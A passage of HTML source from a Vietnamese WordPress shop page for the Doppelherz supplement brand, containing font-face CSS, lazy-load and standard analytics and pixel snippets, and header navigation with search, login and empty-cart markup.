  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-23545 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
